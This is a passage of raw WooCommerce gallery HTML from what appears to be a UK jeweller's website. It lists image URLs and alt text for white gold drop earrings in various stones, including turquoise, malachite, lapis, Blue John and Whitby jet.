https://www.asd-jewellers.co.uk/wp-content/uploads/2020/03/ER138-INER524-White-Gold-Turquoise-Front.jpg 1200w" sizes="auto, (max-width: 600px) 100vw, 600px" /></a></div><div data-thumb="https://www.asd-jewellers.co.uk/wp-content/uploads/2020/03/ER138-INER524-White-Gold-Malachite-Front-100x100.jpg" data-thumb-alt="White Gold Malachite Drop Earrings" data-thumb-srcset="https://www.asd-jewellers.co.uk/wp-content/uploads/2020/03/ER138-INER524-White-Gold-Malachite-Front-100x100.jpg 100w, https://www.asd-jewellers.co.uk/wp-content/uploads/2020/03/ER138-INER524-White-Gold-Malachite-Front-300x300.jpg 300w, https://www.asd-jewellers.co.uk/wp-content/uploads/2020/03/ER138-INER524-White-Gold-Malachite-Front-1024x1024.jpg 1024w, https://www.asd-jewellers.co.uk/wp-content/uploads/2020/03/ER138-INER524-White-Gold-Malachite-Front-150x150.jpg 150w, https://www.asd-jewellers.co.uk/wp-content/uploads/2020/03/ER138-INER524-White-Gold-Malachite-Front-768x768.jpg 768w, https://www.asd-jewellers.co.uk/wp-content/uploads/2020/03/ER138-INER524-White-Gold-Malachite-Front-600x600.jpg 600w, https://www.asd-jewellers.co.uk/wp-content/uploads/2020/03/ER138-INER524-White-Gold-Malachite-Front.jpg 1200w"  data-thumb-sizes="(max-width: 100px) 100vw, 100px" class="woocommerce-product-gallery__image"><a href="https://www.asd-jewellers.co.uk/wp-content/uploads/2020/03/ER138-INER524-White-Gold-Malachite-Front.jpg"><img width="600" height="600" src="https://www.asd-jewellers.co.uk/wp-content/uploads/2020/03/ER138-INER524-White-Gold-Malachite-Front-600x600.jpg" class="" alt="White Gold Malachite Drop Earrings" data-caption="" data-src="https://www.asd-jewellers.co.uk/wp-content/uploads/2020/03/ER138-INER524-White-Gold-Malachite-Front.jpg" data-large_image="https://www.asd-jewellers.co.uk/wp-content/uploads/2020/03/ER138-INER524-White-Gold-Malachite-Front.jpg" data-large_image_width="1200" data-large_image_height="1200" decoding="async" loading="lazy" srcset="https://www.asd-jewellers.co.uk/wp-content/uploads/2020/03/ER138-INER524-White-Gold-Malachite-Front-600x600.jpg 600w, https://www.asd-jewellers.co.uk/wp-content/uploads/2020/03/ER138-INER524-White-Gold-Malachite-Front-300x300.jpg 300w, https://www.asd-jewellers.co.uk/wp-content/uploads/2020/03/ER138-INER524-White-Gold-Malachite-Front-1024x1024.jpg 1024w, https://www.asd-jewellers.co.uk/wp-content/uploads/2020/03/ER138-INER524-White-Gold-Malachite-Front-150x150.jpg 150w, https://www.asd-jewellers.co.uk/wp-content/uploads/2020/03/ER138-INER524-White-Gold-Malachite-Front-768x768.jpg 768w, https://www.asd-jewellers.co.uk/wp-content/uploads/2020/03/ER138-INER524-White-Gold-Malachite-Front-100x100.jpg 100w, https://www.asd-jewellers.co.uk/wp-content/uploads/2020/03/ER138-INER524-White-Gold-Malachite-Front.jpg 1200w" sizes="auto, (max-width: 600px) 100vw, 600px" /></a></div><div data-thumb="https://www.asd-jewellers.co.uk/wp-content/uploads/2020/03/ER138-INER524-White-Gold-Mother-of-Pearl-Front-100x100.jpg" data-thumb-alt="White Gold Mother of Pearl Drop Earrings" data-thumb-srcset="https://www.asd-jewellers.co.uk/wp-content/uploads/2020/03/ER138-INER524-White-Gold-Mother-of-Pearl-Front-100x100.jpg 100w, https://www.asd-jewellers.co.uk/wp-content/uploads/2020/03/ER138-INER524-White-Gold-Mother-of-Pearl-Front-300x300.jpg 300w, https://www.asd-jewellers.co.uk/wp-content/uploads/2020/03/ER138-INER524-White-Gold-Mother-of-Pearl-Front-1024x1024.jpg 1024w, https://www.asd-jewellers.co.uk/wp-content/uploads/2020/03/ER138-INER524-White-Gold-Mother-of-Pearl-Front-150x150.jpg 150w, https://www.asd-jewellers.co.uk/wp-content/uploads/2020/03/ER138-INER524-White-Gold-Mother-of-Pearl-Front-768x768.jpg 768w, https://www.asd-jewellers.co.uk/wp-content/uploads/2020/03/ER138-INER524-White-Gold-Mother-of-Pearl-Front-600x600.jpg 600w, https://www.asd-jewellers.co.uk/wp-content/uploads/2020/03/ER138-INER524-White-Gold-Mother-of-Pearl-Front.jpg 1200w"  data-thumb-sizes="(max-width: 100px) 100vw, 100px" class="woocommerce-product-gallery__image"><a href="https://www.asd-jewellers.co.uk/wp-content/uploads/2020/03/ER138-INER524-White-Gold-Mother-of-Pearl-Front.jpg"><img width="600" height="600" src="https://www.asd-jewellers.co.uk/wp-content/uploads/2020/03/ER138-INER524-White-Gold-Mother-of-Pearl-Front-600x600.jpg" class="" alt="White Gold Mother of Pearl Drop Earrings" data-caption="" data-src="https://www.asd-jewellers.co.uk/wp-content/uploads/2020/03/ER138-INER524-White-Gold-Mother-of-Pearl-Front.jpg" data-large_image="https://www.asd-jewellers.co.uk/wp-content/uploads/2020/03/ER138-INER524-White-Gold-Mother-of-Pearl-Front.jpg" data-large_image_width="1200" data-large_image_height="1200" decoding="async" loading="lazy" srcset="https://www.asd-jewellers.co.uk/wp-content/uploads/2020/03/ER138-INER524-White-Gold-Mother-of-Pearl-Front-600x600.jpg 600w, https://www.asd-jewellers.co.uk/wp-content/uploads/2020/03/ER138-INER524-White-Gold-Mother-of-Pearl-Front-300x300.jpg 300w, https://www.asd-jewellers.co.uk/wp-content/uploads/2020/03/ER138-INER524-White-Gold-Mother-of-Pearl-Front-1024x1024.jpg 1024w, https://www.asd-jewellers.co.uk/wp-content/uploads/2020/03/ER138-INER524-White-Gold-Mother-of-Pearl-Front-150x150.jpg 150w, https://www.asd-jewellers.co.uk/wp-content/uploads/2020/03/ER138-INER524-White-Gold-Mother-of-Pearl-Front-768x768.jpg 768w, https://www.asd-jewellers.co.uk/wp-content/uploads/2020/03/ER138-INER524-White-Gold-Mother-of-Pearl-Front-100x100.jpg 100w, https://www.asd-jewellers.co.uk/wp-content/uploads/2020/03/ER138-INER524-White-Gold-Mother-of-Pearl-Front.jpg 1200w" sizes="auto, (max-width: 600px) 100vw, 600px" /></a></div><div data-thumb="https://www.asd-jewellers.co.uk/wp-content/uploads/2020/03/ER138-INER524-White-Gold-Fordite-Front-100x100.jpg" data-thumb-alt="White Gold Fordite Drop Earrings" data-thumb-srcset="https://www.asd-jewellers.co.uk/wp-content/uploads/2020/03/ER138-INER524-White-Gold-Fordite-Front-100x100.jpg 100w, https://www.asd-jewellers.co.uk/wp-content/uploads/2020/03/ER138-INER524-White-Gold-Fordite-Front-300x300.jpg 300w, https://www.asd-jewellers.co.uk/wp-content/uploads/2020/03/ER138-INER524-White-Gold-Fordite-Front-1024x1024.jpg 1024w, https://www.asd-jewellers.co.uk/wp-content/uploads/2020/03/ER138-INER524-White-Gold-Fordite-Front-150x150.jpg 150w, https://www.asd-jewellers.co.uk/wp-content/uploads/2020/03/ER138-INER524-White-Gold-Fordite-Front-768x768.jpg 768w, https://www.asd-jewellers.co.uk/wp-content/uploads/2020/03/ER138-INER524-White-Gold-Fordite-Front-600x600.jpg 600w, https://www.asd-jewellers.co.uk/wp-content/uploads/2020/03/ER138-INER524-White-Gold-Fordite-Front.jpg 1200w"  data-thumb-sizes="(max-width: 100px) 100vw, 100px" class="woocommerce-product-gallery__image"><a href="https://www.asd-jewellers.co.uk/wp-content/uploads/2020/03/ER138-INER524-White-Gold-Fordite-Front.jpg"><img width="600" height="600" src="https://www.asd-jewellers.co.uk/wp-content/uploads/2020/03/ER138-INER524-White-Gold-Fordite-Front-600x600.jpg" class="" alt="White Gold Fordite Drop Earrings" data-caption="" data-src="https://www.asd-jewellers.co.uk/wp-content/uploads/2020/03/ER138-INER524-White-Gold-Fordite-Front.jpg" data-large_image="https://www.asd-jewellers.co.uk/wp-content/uploads/2020/03/ER138-INER524-White-Gold-Fordite-Front.jpg" data-large_image_width="1200" data-large_image_height="1200" decoding="async" loading="lazy" srcset="https://www.asd-jewellers.co.uk/wp-content/uploads/2020/03/ER138-INER524-White-Gold-Fordite-Front-600x600.jpg 600w, https://www.asd-jewellers.co.uk/wp-content/uploads/2020/03/ER138-INER524-White-Gold-Fordite-Front-300x300.jpg 300w, https://www.asd-jewellers.co.uk/wp-content/uploads/2020/03/ER138-INER524-White-Gold-Fordite-Front-1024x1024.jpg 1024w, https://www.asd-jewellers.co.uk/wp-content/uploads/2020/03/ER138-INER524-White-Gold-Fordite-Front-150x150.jpg 150w, https://www.asd-jewellers.co.uk/wp-content/uploads/2020/03/ER138-INER524-White-Gold-Fordite-Front-768x768.jpg 768w, https://www.asd-jewellers.co.uk/wp-content/uploads/2020/03/ER138-INER524-White-Gold-Fordite-Front-100x100.jpg 100w, https://www.asd-jewellers.co.uk/wp-content/uploads/2020/03/ER138-INER524-White-Gold-Fordite-Front.jpg 1200w" sizes="auto, (max-width: 600px) 100vw, 600px" /></a></div><div data-thumb="https://www.asd-jewellers.co.uk/wp-content/uploads/2020/03/ER138-INER524-White-Gold-Lapis-Front-100x100.jpg" data-thumb-alt="White Gold Lapis Drop Earrings" data-thumb-srcset="https://www.asd-jewellers.co.uk/wp-content/uploads/2020/03/ER138-INER524-White-Gold-Lapis-Front-100x100.jpg 100w, https://www.asd-jewellers.co.uk/wp-content/uploads/2020/03/ER138-INER524-White-Gold-Lapis-Front-300x300.jpg 300w, https://www.asd-jewellers.co.uk/wp-content/uploads/2020/03/ER138-INER524-White-Gold-Lapis-Front-1024x1024.jpg 1024w, https://www.asd-jewellers.co.uk/wp-content/uploads/2020/03/ER138-INER524-White-Gold-Lapis-Front-150x150.jpg 150w, https://www.asd-jewellers.co.uk/wp-content/uploads/2020/03/ER138-INER524-White-Gold-Lapis-Front-768x768.jpg 768w, https://www.asd-jewellers.co.uk/wp-content/uploads/2020/03/ER138-INER524-White-Gold-Lapis-Front-600x600.jpg 600w, https://www.asd-jewellers.co.uk/wp-content/uploads/2020/03/ER138-INER524-White-Gold-Lapis-Front.jpg 1200w"  data-thumb-sizes="(max-width: 100px) 100vw, 100px" class="woocommerce-product-gallery__image"><a href="https://www.asd-jewellers.co.uk/wp-content/uploads/2020/03/ER138-INER524-White-Gold-Lapis-Front.jpg"><img width="600" height="600" src="https://www.asd-jewellers.co.uk/wp-content/uploads/2020/03/ER138-INER524-White-Gold-Lapis-Front-600x600.jpg" class="" alt="White Gold Lapis Drop Earrings" data-caption="" data-src="https://www.asd-jewellers.co.uk/wp-content/uploads/2020/03/ER138-INER524-White-Gold-Lapis-Front.jpg" data-large_image="https://www.asd-jewellers.co.uk/wp-content/uploads/2020/03/ER138-INER524-White-Gold-Lapis-Front.jpg" data-large_image_width="1200" data-large_image_height="1200" decoding="async" loading="lazy" srcset="https://www.asd-jewellers.co.uk/wp-content/uploads/2020/03/ER138-INER524-White-Gold-Lapis-Front-600x600.jpg 600w, https://www.asd-jewellers.co.uk/wp-content/uploads/2020/03/ER138-INER524-White-Gold-Lapis-Front-300x300.jpg 300w, https://www.asd-jewellers.co.uk/wp-content/uploads/2020/03/ER138-INER524-White-Gold-Lapis-Front-1024x1024.jpg 1024w, https://www.asd-jewellers.co.uk/wp-content/uploads/2020/03/ER138-INER524-White-Gold-Lapis-Front-150x150.jpg 150w, https://www.asd-jewellers.co.uk/wp-content/uploads/2020/03/ER138-INER524-White-Gold-Lapis-Front-768x768.jpg 768w, https://www.asd-jewellers.co.uk/wp-content/uploads/2020/03/ER138-INER524-White-Gold-Lapis-Front-100x100.jpg 100w, https://www.asd-jewellers.co.uk/wp-content/uploads/2020/03/ER138-INER524-White-Gold-Lapis-Front.jpg 1200w" sizes="auto, (max-width: 600px) 100vw, 600px" /></a></div><div data-thumb="https://www.asd-jewellers.co.uk/wp-content/uploads/2020/03/ER138-INER524-White-Gold-Bumblebee-Front-100x100.jpg" data-thumb-alt="White Gold Bumblebee Jasper Drop Earrings" data-thumb-srcset="https://www.asd-jewellers.co.uk/wp-content/uploads/2020/03/ER138-INER524-White-Gold-Bumblebee-Front-100x100.jpg 100w, https://www.asd-jewellers.co.uk/wp-content/uploads/2020/03/ER138-INER524-White-Gold-Bumblebee-Front-300x300.jpg 300w, https://www.asd-jewellers.co.uk/wp-content/uploads/2020/03/ER138-INER524-White-Gold-Bumblebee-Front-1024x1024.jpg 1024w, https://www.asd-jewellers.co.uk/wp-content/uploads/2020/03/ER138-INER524-White-Gold-Bumblebee-Front-150x150.jpg 150w, https://www.asd-jewellers.co.uk/wp-content/uploads/2020/03/ER138-INER524-White-Gold-Bumblebee-Front-768x768.jpg 768w, https://www.asd-jewellers.co.uk/wp-content/uploads/2020/03/ER138-INER524-White-Gold-Bumblebee-Front-600x600.jpg 600w, https://www.asd-jewellers.co.uk/wp-content/uploads/2020/03/ER138-INER524-White-Gold-Bumblebee-Front.jpg 1200w"  data-thumb-sizes="(max-width: 100px) 100vw, 100px" class="woocommerce-product-gallery__image"><a href="https://www.asd-jewellers.co.uk/wp-content/uploads/2020/03/ER138-INER524-White-Gold-Bumblebee-Front.jpg"><img width="600" height="600" src="https://www.asd-jewellers.co.uk/wp-content/uploads/2020/03/ER138-INER524-White-Gold-Bumblebee-Front-600x600.jpg" class="" alt="White Gold Bumblebee Jasper Drop Earrings" data-caption="" data-src="https://www.asd-jewellers.co.uk/wp-content/uploads/2020/03/ER138-INER524-White-Gold-Bumblebee-Front.jpg" data-large_image="https://www.asd-jewellers.co.uk/wp-content/uploads/2020/03/ER138-INER524-White-Gold-Bumblebee-Front.jpg" data-large_image_width="1200" data-large_image_height="1200" decoding="async" loading="lazy" srcset="https://www.asd-jewellers.co.uk/wp-content/uploads/2020/03/ER138-INER524-White-Gold-Bumblebee-Front-600x600.jpg 600w, https://www.asd-jewellers.co.uk/wp-content/uploads/2020/03/ER138-INER524-White-Gold-Bumblebee-Front-300x300.jpg 300w, https://www.asd-jewellers.co.uk/wp-content/uploads/2020/03/ER138-INER524-White-Gold-Bumblebee-Front-1024x1024.jpg 1024w, https://www.asd-jewellers.co.uk/wp-content/uploads/2020/03/ER138-INER524-White-Gold-Bumblebee-Front-150x150.jpg 150w, https://www.asd-jewellers.co.uk/wp-content/uploads/2020/03/ER138-INER524-White-Gold-Bumblebee-Front-768x768.jpg 768w, https://www.asd-jewellers.co.uk/wp-content/uploads/2020/03/ER138-INER524-White-Gold-Bumblebee-Front-100x100.jpg 100w, https://www.asd-jewellers.co.uk/wp-content/uploads/2020/03/ER138-INER524-White-Gold-Bumblebee-Front.jpg 1200w" sizes="auto, (max-width: 600px) 100vw, 600px" /></a></div><div data-thumb="https://www.asd-jewellers.co.uk/wp-content/uploads/2020/03/ER138-INER524-White-Gold-Cobalt-Blue-Front-100x100.jpg" data-thumb-alt="White Gold Opalite Cobalt Blue Drop Earrings" data-thumb-srcset="https://www.asd-jewellers.co.uk/wp-content/uploads/2020/03/ER138-INER524-White-Gold-Cobalt-Blue-Front-100x100.jpg 100w, https://www.asd-jewellers.co.uk/wp-content/uploads/2020/03/ER138-INER524-White-Gold-Cobalt-Blue-Front-300x300.jpg 300w, https://www.asd-jewellers.co.uk/wp-content/uploads/2020/03/ER138-INER524-White-Gold-Cobalt-Blue-Front-1024x1024.jpg 1024w, https://www.asd-jewellers.co.uk/wp-content/uploads/2020/03/ER138-INER524-White-Gold-Cobalt-Blue-Front-150x150.jpg 150w, https://www.asd-jewellers.co.uk/wp-content/uploads/2020/03/ER138-INER524-White-Gold-Cobalt-Blue-Front-768x768.jpg 768w, https://www.asd-jewellers.co.uk/wp-content/uploads/2020/03/ER138-INER524-White-Gold-Cobalt-Blue-Front-600x600.jpg 600w, https://www.asd-jewellers.co.uk/wp-content/uploads/2020/03/ER138-INER524-White-Gold-Cobalt-Blue-Front.jpg 1200w"  data-thumb-sizes="(max-width: 100px) 100vw, 100px" class="woocommerce-product-gallery__image"><a href="https://www.asd-jewellers.co.uk/wp-content/uploads/2020/03/ER138-INER524-White-Gold-Cobalt-Blue-Front.jpg"><img width="600" height="600" src="https://www.asd-jewellers.co.uk/wp-content/uploads/2020/03/ER138-INER524-White-Gold-Cobalt-Blue-Front-600x600.jpg" class="" alt="White Gold Opalite Cobalt Blue Drop Earrings" data-caption="" data-src="https://www.asd-jewellers.co.uk/wp-content/uploads/2020/03/ER138-INER524-White-Gold-Cobalt-Blue-Front.jpg" data-large_image="https://www.asd-jewellers.co.uk/wp-content/uploads/2020/03/ER138-INER524-White-Gold-Cobalt-Blue-Front.jpg" data-large_image_width="1200" data-large_image_height="1200" decoding="async" loading="lazy" srcset="https://www.asd-jewellers.co.uk/wp-content/uploads/2020/03/ER138-INER524-White-Gold-Cobalt-Blue-Front-600x600.jpg 600w, https://www.asd-jewellers.co.uk/wp-content/uploads/2020/03/ER138-INER524-White-Gold-Cobalt-Blue-Front-300x300.jpg 300w, https://www.asd-jewellers.co.uk/wp-content/uploads/2020/03/ER138-INER524-White-Gold-Cobalt-Blue-Front-1024x1024.jpg 1024w, https://www.asd-jewellers.co.uk/wp-content/uploads/2020/03/ER138-INER524-White-Gold-Cobalt-Blue-Front-150x150.jpg 150w, https://www.asd-jewellers.co.uk/wp-content/uploads/2020/03/ER138-INER524-White-Gold-Cobalt-Blue-Front-768x768.jpg 768w, https://www.asd-jewellers.co.uk/wp-content/uploads/2020/03/ER138-INER524-White-Gold-Cobalt-Blue-Front-100x100.jpg 100w, https://www.asd-jewellers.co.uk/wp-content/uploads/2020/03/ER138-INER524-White-Gold-Cobalt-Blue-Front.jpg 1200w" sizes="auto, (max-width: 600px) 100vw, 600px" /></a></div><div data-thumb="https://www.asd-jewellers.co.uk/wp-content/uploads/2020/03/ER138-INER524-White-Gold-Blue-Goldstone-Front-100x100.jpg" data-thumb-alt="White Gold Blue Goldstone Drop Earrings" data-thumb-srcset="https://www.asd-jewellers.co.uk/wp-content/uploads/2020/03/ER138-INER524-White-Gold-Blue-Goldstone-Front-100x100.jpg 100w, https://www.asd-jewellers.co.uk/wp-content/uploads/2020/03/ER138-INER524-White-Gold-Blue-Goldstone-Front-300x300.jpg 300w, https://www.asd-jewellers.co.uk/wp-content/uploads/2020/03/ER138-INER524-White-Gold-Blue-Goldstone-Front-1024x1024.jpg 1024w, https://www.asd-jewellers.co.uk/wp-content/uploads/2020/03/ER138-INER524-White-Gold-Blue-Goldstone-Front-150x150.jpg 150w, https://www.asd-jewellers.co.uk/wp-content/uploads/2020/03/ER138-INER524-White-Gold-Blue-Goldstone-Front-768x768.jpg 768w, https://www.asd-jewellers.co.uk/wp-content/uploads/2020/03/ER138-INER524-White-Gold-Blue-Goldstone-Front-600x600.jpg 600w, https://www.asd-jewellers.co.uk/wp-content/uploads/2020/03/ER138-INER524-White-Gold-Blue-Goldstone-Front.jpg 1200w"  data-thumb-sizes="(max-width: 100px) 100vw, 100px" class="woocommerce-product-gallery__image"><a href="https://www.asd-jewellers.co.uk/wp-content/uploads/2020/03/ER138-INER524-White-Gold-Blue-Goldstone-Front.jpg"><img width="600" height="600" src="https://www.asd-jewellers.co.uk/wp-content/uploads/2020/03/ER138-INER524-White-Gold-Blue-Goldstone-Front-600x600.jpg" class="" alt="White Gold Blue Goldstone Drop Earrings" data-caption="" data-src="https://www.asd-jewellers.co.uk/wp-content/uploads/2020/03/ER138-INER524-White-Gold-Blue-Goldstone-Front.jpg" data-large_image="https://www.asd-jewellers.co.uk/wp-content/uploads/2020/03/ER138-INER524-White-Gold-Blue-Goldstone-Front.jpg" data-large_image_width="1200" data-large_image_height="1200" decoding="async" loading="lazy" srcset="https://www.asd-jewellers.co.uk/wp-content/uploads/2020/03/ER138-INER524-White-Gold-Blue-Goldstone-Front-600x600.jpg 600w, https://www.asd-jewellers.co.uk/wp-content/uploads/2020/03/ER138-INER524-White-Gold-Blue-Goldstone-Front-300x300.jpg 300w, https://www.asd-jewellers.co.uk/wp-content/uploads/2020/03/ER138-INER524-White-Gold-Blue-Goldstone-Front-1024x1024.jpg 1024w, https://www.asd-jewellers.co.uk/wp-content/uploads/2020/03/ER138-INER524-White-Gold-Blue-Goldstone-Front-150x150.jpg 150w, https://www.asd-jewellers.co.uk/wp-content/uploads/2020/03/ER138-INER524-White-Gold-Blue-Goldstone-Front-768x768.jpg 768w, https://www.asd-jewellers.co.uk/wp-content/uploads/2020/03/ER138-INER524-White-Gold-Blue-Goldstone-Front-100x100.jpg 100w, https://www.asd-jewellers.co.uk/wp-content/uploads/2020/03/ER138-INER524-White-Gold-Blue-Goldstone-Front.jpg 1200w" sizes="auto, (max-width: 600px) 100vw, 600px" /></a></div><div data-thumb="https://www.asd-jewellers.co.uk/wp-content/uploads/2020/03/ER138-INER524-White-Gold-Blue-John-Front-100x100.jpg" data-thumb-alt="White Gold Blue John Drop Earrings" data-thumb-srcset="https://www.asd-jewellers.co.uk/wp-content/uploads/2020/03/ER138-INER524-White-Gold-Blue-John-Front-100x100.jpg 100w, https://www.asd-jewellers.co.uk/wp-content/uploads/2020/03/ER138-INER524-White-Gold-Blue-John-Front-300x300.jpg 300w, https://www.asd-jewellers.co.uk/wp-content/uploads/2020/03/ER138-INER524-White-Gold-Blue-John-Front-1024x1024.jpg 1024w, https://www.asd-jewellers.co.uk/wp-content/uploads/2020/03/ER138-INER524-White-Gold-Blue-John-Front-150x150.jpg 150w, https://www.asd-jewellers.co.uk/wp-content/uploads/2020/03/ER138-INER524-White-Gold-Blue-John-Front-768x768.jpg 768w, https://www.asd-jewellers.co.uk/wp-content/uploads/2020/03/ER138-INER524-White-Gold-Blue-John-Front-600x600.jpg 600w, https://www.asd-jewellers.co.uk/wp-content/uploads/2020/03/ER138-INER524-White-Gold-Blue-John-Front.jpg 1200w"  data-thumb-sizes="(max-width: 100px) 100vw, 100px" class="woocommerce-product-gallery__image"><a href="https://www.asd-jewellers.co.uk/wp-content/uploads/2020/03/ER138-INER524-White-Gold-Blue-John-Front.jpg"><img width="600" height="600" src="https://www.asd-jewellers.co.uk/wp-content/uploads/2020/03/ER138-INER524-White-Gold-Blue-John-Front-600x600.jpg" class="" alt="White Gold Blue John Drop Earrings" data-caption="" data-src="https://www.asd-jewellers.co.uk/wp-content/uploads/2020/03/ER138-INER524-White-Gold-Blue-John-Front.jpg" data-large_image="https://www.asd-jewellers.co.uk/wp-content/uploads/2020/03/ER138-INER524-White-Gold-Blue-John-Front.jpg" data-large_image_width="1200" data-large_image_height="1200" decoding="async" loading="lazy" srcset="https://www.asd-jewellers.co.uk/wp-content/uploads/2020/03/ER138-INER524-White-Gold-Blue-John-Front-600x600.jpg 600w, https://www.asd-jewellers.co.uk/wp-content/uploads/2020/03/ER138-INER524-White-Gold-Blue-John-Front-300x300.jpg 300w, https://www.asd-jewellers.co.uk/wp-content/uploads/2020/03/ER138-INER524-White-Gold-Blue-John-Front-1024x1024.jpg 1024w, https://www.asd-jewellers.co.uk/wp-content/uploads/2020/03/ER138-INER524-White-Gold-Blue-John-Front-150x150.jpg 150w, https://www.asd-jewellers.co.uk/wp-content/uploads/2020/03/ER138-INER524-White-Gold-Blue-John-Front-768x768.jpg 768w, https://www.asd-jewellers.co.uk/wp-content/uploads/2020/03/ER138-INER524-White-Gold-Blue-John-Front-100x100.jpg 100w, https://www.asd-jewellers.co.uk/wp-content/uploads/2020/03/ER138-INER524-White-Gold-Blue-John-Front.jpg 1200w" sizes="auto, (max-width: 600px) 100vw, 600px" /></a></div><div data-thumb="https://www.asd-jewellers.co.uk/wp-content/uploads/2020/03/ER138-INER524-White-Gold-Turquoise-Side-100x100.jpg" data-thumb-alt="White Gold Turquoise Drop Earrings" data-thumb-srcset="https://www.asd-jewellers.co.uk/wp-content/uploads/2020/03/ER138-INER524-White-Gold-Turquoise-Side-100x100.jpg 100w, https://www.asd-jewellers.co.uk/wp-content/uploads/2020/03/ER138-INER524-White-Gold-Turquoise-Side-300x300.jpg 300w, https://www.asd-jewellers.co.uk/wp-content/uploads/2020/03/ER138-INER524-White-Gold-Turquoise-Side-1024x1024.jpg 1024w, https://www.asd-jewellers.co.uk/wp-content/uploads/2020/03/ER138-INER524-White-Gold-Turquoise-Side-150x150.jpg 150w, https://www.asd-jewellers.co.uk/wp-content/uploads/2020/03/ER138-INER524-White-Gold-Turquoise-Side-768x768.jpg 768w, https://www.asd-jewellers.co.uk/wp-content/uploads/2020/03/ER138-INER524-White-Gold-Turquoise-Side-600x600.jpg 600w, https://www.asd-jewellers.co.uk/wp-content/uploads/2020/03/ER138-INER524-White-Gold-Turquoise-Side.jpg 1200w"  data-thumb-sizes="(max-width: 100px) 100vw, 100px" class="woocommerce-product-gallery__image"><a href="https://www.asd-jewellers.co.uk/wp-content/uploads/2020/03/ER138-INER524-White-Gold-Turquoise-Side.jpg"><img width="600" height="600" src="https://www.asd-jewellers.co.uk/wp-content/uploads/2020/03/ER138-INER524-White-Gold-Turquoise-Side-600x600.jpg" class="" alt="White Gold Turquoise Drop Earrings" data-caption="" data-src="https://www.asd-jewellers.co.uk/wp-content/uploads/2020/03/ER138-INER524-White-Gold-Turquoise-Side.jpg" data-large_image="https://www.asd-jewellers.co.uk/wp-content/uploads/2020/03/ER138-INER524-White-Gold-Turquoise-Side.jpg" data-large_image_width="1200" data-large_image_height="1200" decoding="async" loading="lazy" srcset="https://www.asd-jewellers.co.uk/wp-content/uploads/2020/03/ER138-INER524-White-Gold-Turquoise-Side-600x600.jpg 600w, https://www.asd-jewellers.co.uk/wp-content/uploads/2020/03/ER138-INER524-White-Gold-Turquoise-Side-300x300.jpg 300w, https://www.asd-jewellers.co.uk/wp-content/uploads/2020/03/ER138-INER524-White-Gold-Turquoise-Side-1024x1024.jpg 1024w, https://www.asd-jewellers.co.uk/wp-content/uploads/2020/03/ER138-INER524-White-Gold-Turquoise-Side-150x150.jpg 150w, https://www.asd-jewellers.co.uk/wp-content/uploads/2020/03/ER138-INER524-White-Gold-Turquoise-Side-768x768.jpg 768w, https://www.asd-jewellers.co.uk/wp-content/uploads/2020/03/ER138-INER524-White-Gold-Turquoise-Side-100x100.jpg 100w, https://www.asd-jewellers.co.uk/wp-content/uploads/2020/03/ER138-INER524-White-Gold-Turquoise-Side.jpg 1200w" sizes="auto, (max-width: 600px) 100vw, 600px" /></a></div><div data-thumb="https://www.asd-jewellers.co.uk/wp-content/uploads/2020/03/ER138-INER524-White-Gold-Whitby-Jet-Side-100x100.jpg" data-thumb-alt="White Gold Whitby Jet Drop Earrings" data-thumb-srcset="https://www.asd-jewellers.co.uk/wp-content/uploads/2020/03/ER138-INER524-White-Gold-Whitby-Jet-Side-100x100.jpg 100w, https://www.asd-jewellers.co.uk/wp-content/uploads/2020/03/ER138-INER524-White-Gold-Whitby-Jet-Side-300x300.jpg 300w, https://www.asd-jewellers.co.uk/wp-content/uploads/2020/03/ER138-INER524-White-Gold-Whitby-Jet-Side-1024x1024.jpg 1024w, https://www.asd-jewellers.co.uk/wp-content/uploads/2020/03/ER138-INER524-White-Gold-Whitby-Jet-Side-150x150.jpg 150w, https://www.asd-jewellers.co.uk/wp-content/uploads/2020/03/ER138-INER524-White-Gold-Whitby-Jet-Side-768x768.jpg 768w, https://www.asd-jewellers.co.uk/wp-content/uploads/2020/03/ER138-INER524-White-Gold-Whitby-Jet-Side-600x600.jpg 600w, https://www.asd-jewellers.co.uk/wp-content/uploads/2020/03/ER138-INER524-White-Gold-Whitby-Jet-Side.jpg 1200w"  data-thumb-sizes="(max-width: 100px) 100vw, 100px" class="woocommerce-product-gallery__image"><a href="https://www.asd-jewellers.co.uk/wp-content/uploads/2020/03/ER138-INER524-White-Gold-Whitby-Jet-Side.jpg"><img width="600" height="600" src="https://www.asd-jewellers.co.uk/wp-content/uploads/2020/03/ER138-INER524-White-Gold-Whitby-Jet-Side-600x600.jpg" class="" alt="White Gold Whitby Jet Drop Earrings" data-caption="" data-src="https://www.asd-jewellers.co.uk/wp-content/uploads/2020/03/ER138-INER524-White-Gold-Whitby-Jet-Side.jpg" data-large_image="https://www.asd-jewellers.co.uk/wp-content/uploads/2020/03/ER138-INER524-White-Gold-Whitby-Jet-Side.jpg" data-large_image_width="1200" data-large_image_height="1200" decoding="async" loading="lazy" srcset="https://www.asd-jewellers.co.uk/wp-content/uploads/2020/03/ER138-INER524-White-Gold-Whitby-Jet-Side-600x600.jpg 600w, https://www.asd-jewellers.co.uk/wp-content/uploads/2020/03/ER138-INER524-White-Gold-Whitby-Jet-Side-300x300.jpg 300w, https://www.asd-jewellers.co.uk/wp-content/uploads/2020/03/ER138-INER524-White-Gold-Whitby-Jet-Side-1024x1024.jpg 1024w, https://www.asd-jewellers.co.uk/wp-content/uploads/2020/03/ER138-INER524-White-Gold-Whitby-Jet-Side-150x150.jpg 150w, https://www.asd-jewellers.co.uk/wp-content/uploads/2020/03/ER138-INER524-White-Gold-Whitby-Jet-Side-768x768.jpg 768w, https://www.asd-jewellers.co.uk/wp-content/uploads/2020/03/ER138-INER524-White-Gold-Whitby-Jet-Side-100x100.jpg 100w, https://www.asd-jewellers.co.uk/wp-content/uploads/2020/03/ER138-INER524-White-Gold-Whitby-Jet-Side.jpg 1200w" sizes="auto, (max-width: 600px) 100vw, 600px" /></a></div><div data-thumb="https://www.asd-jewellers.co.uk/wp-content/uploads/2020/03/ER138-INER524-White-Gold-Mother-of-Pearl-Side-100x100.jpg" data-thumb-alt="White Gold Mother of Pearl Drop Earrings" data-thumb-srcset="https://www.asd-jewellers.co.uk/wp-content/uploads/2020/03/ER138-INER524-White-Gold-Mother-of-Pearl-Side-100x100.jpg 100w, https://www.asd-jewellers.co.uk/wp-content/uploads/2020/03/ER138-INER524-White-Gold-Mother-of-Pearl-Side-300x300.jpg 300w, https://www.asd-jewellers.co.uk/wp-content/uploads/2020/03/ER138-INER524-White-Gold-Mother-of-Pearl-Side-1024x1024.jpg 1024w, https://www.asd-jewellers.co.uk/wp-content/uploads/2020/03/ER138-INER524-White-Gold-Mother-of-Pearl-Side-150x150.jpg 150w, 